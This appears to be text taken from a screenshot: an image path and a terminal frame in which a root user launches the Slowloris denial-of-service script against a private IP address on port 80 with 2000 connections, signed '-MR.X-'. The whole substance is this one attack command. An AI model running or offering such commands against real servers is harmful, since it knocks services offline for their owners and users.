 File Edit View Search Terminal Help
root@Mr-X:~/Desktop# ./slowloris.pl -dns 192.168.1.131 -port 80 -num 2000 -https
-MR.X-